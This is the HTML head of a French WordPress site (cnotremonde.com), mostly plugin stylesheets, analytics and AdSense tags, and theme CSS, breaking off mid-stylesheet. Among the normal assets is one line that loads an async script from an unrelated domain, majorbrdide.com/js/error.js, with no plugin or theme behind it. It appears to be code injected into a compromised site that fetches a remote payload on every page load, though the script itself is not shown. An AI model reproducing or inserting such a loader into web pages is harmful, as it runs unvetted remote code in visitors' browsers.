<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70_1766101428' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.18' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/fontawesome6/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-style-css' href='https://www.cnotremonde.com/wp-content/themes/shapely-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shapely-custom-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.theme-css' href='https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.cnotremonde.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1765119027' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.9' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
/*# sourceURL=dry_awp_theme_style-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cnotremonde.com","hash_tracking":"false","v4_id":"G-6P3JB7C055"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70_1766101428" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"shapely|Read more |":"SDQSDQS"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php","home_url":"https://www.cnotremonde.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.18" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.18" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://www.cnotremonde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnotremonde.com/wp-json/wp/v2/posts/4370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnotremonde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cnotremonde.com/?p=4370' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
<script src="https://majorbrdide.com/js/error.js" async></script>
<style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#00c7ce }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #00bac0;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#00c7ce !important; border: 2px solid #00c7ce !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#00c7ce !important; border: 2px solid #00c7ce !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #00bac0 !important; border: 2px solid #00bac0 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #00bac0 !important; border-color: #00bac0 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #00bac0 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #00bac0 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #00bac0 }.page-title-section .page-title {color:#000000 !important; }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 767px) {

	h1 {
		font-size: 48px;
		line-height: 48px;
		font-weight: 300;
		padding:10px;
	}
	br {
		display: block;
	}
}

.border-bottom {
	border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}


.searchandfilter{
	font-weight: normal;
}

.entry-media { display:none; }

.post-meta { display:none; }

.footer-credits {
	display: none;
}
footer {
	padding:-96px;
	}
	
	.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* Ratio 16:9 (hauteur / largeur = 9/16 = 0.5625) */
    height: 0;
    overflow: hidden;
		margin-bottom:20px;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 1024px) {
    .csColumn {
        clear: both !important;
        float: none !important;
        text-align: center !important;
        margin-left: 0% !important;
        margin-right: 0% !important;
        width: 100% !important;
			
	}
			</style>
		<link rel='stylesheet' id='wp_svg_custom_pack_style-css' href='https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arve-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=10.8.1' type='text/css' media='all' />
<link rel="stylesheet" id="asp-basic" href="https://www.cnotremonde.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=Qy04Xu" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:radial-gradient(ellipse at center,rgba(0,199,206,1),rgba(0,199,206,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:0;box-shadow:none}@media only screen and (max-width:640px){.asp_w_container_1{width:auto}div.asp_main_container.asp_w+[id*=asp-try-1]{width:auto}}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:40px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:40px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:40px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-40px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;flex:0 0 40px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox 